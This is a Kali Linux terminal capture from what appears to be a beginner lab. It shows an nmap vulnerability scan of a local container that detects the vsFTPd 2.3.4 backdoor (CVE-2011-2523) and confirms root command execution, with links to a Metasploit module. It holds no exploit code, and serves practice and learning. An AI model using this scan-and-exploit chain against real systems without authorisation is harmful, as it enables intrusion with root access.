 ┌──(kali㉿kali)-[~/Downloads/firsthacking]
└─$ nmap 172.17.0.2 --script vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-26 12:10 CEST
Nmap scan report for 172.17.0.2 (172.17.0.2)
Host is up (0.00013s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
Hacking
NormalMan
7
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds